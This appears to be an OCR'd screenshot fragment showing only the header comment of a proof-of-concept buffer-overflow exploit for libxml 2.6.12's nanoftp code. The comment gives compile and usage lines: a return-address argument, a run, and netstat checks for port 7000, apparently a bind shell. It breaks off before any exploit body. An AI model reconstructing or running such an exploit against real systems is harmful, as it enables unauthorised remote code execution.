
/*

 *  libxml 2.6.12 nanoftp bof POC   
infamous42mdAThotpopDOTcom

 *

 *  [n00b localho outernet] gcc -Wall 
libsuxml.c -lxml2

 *  [n00b localho outernet] ./a.out 

 *  Usage: ./a.out <retaddr> [ align ]

 *  [n00b localho outernet] netstat -
ant | grep 7000

 *  [n00b localho outernet] ./a.out 
0xbfff0360

 *  xmlNanoFTPScanURL: Use [IPv6]/IPv4 
format

 *  [n00b localho outernet] netstat -